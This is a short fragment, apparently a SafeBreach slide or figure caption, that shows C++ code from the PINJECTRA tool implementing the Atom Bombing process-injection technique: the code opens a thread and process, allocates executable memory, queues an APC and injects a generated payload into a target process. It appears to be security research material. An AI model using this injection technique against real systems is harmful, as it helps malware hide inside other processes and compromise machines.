 SafeBreach
Atom Bombing Impl. in PINJECTRA:
e = new CodeViaQueueUserAPC(
new OpenThread_OpenProcess_VirtualAllocEx_GlobalAddAtomA(
_gen_payload_2(),
PAYLOAD3_SIZE,
PROCESS_ALL_ACCESS,
MEM_RESERVE | MEM_COMMIT,
PAGE_EXECUTE_READWRITE)
);
e->inject(pid, tid);